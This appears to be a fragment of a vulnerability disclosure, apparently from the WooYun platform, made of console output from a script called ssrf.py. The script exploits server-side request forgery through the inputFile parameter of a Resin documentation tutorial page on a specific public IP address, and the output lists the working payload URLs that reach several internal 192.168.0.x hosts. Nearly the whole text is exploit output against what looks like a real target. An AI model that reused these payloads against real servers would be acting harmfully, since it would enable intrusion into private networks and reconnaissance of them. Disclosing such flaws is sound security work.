 D:\pyt>ssrf.py
exist: http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/tes
t?inputFile=http://192.168.0.9:80
exist: http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/tes
t?inputFile=http://192.168.0.11:80
exist: http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/tes
t?inputFile=http://192.168.0.12:80
exist: http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/tes
t?inputFile=http://192.168.0.13:80
exist: http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/tes
t?inputFile=http://192.168.0.16:80
exist: http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/tes
t?inputFile=http://192.168.0.18:80
exist: http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/tes
t?inputFile=http://192.168.0.27:80
exist: http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/tes
t?inputFile=http://192.168.0.30:80
www.wooyun.org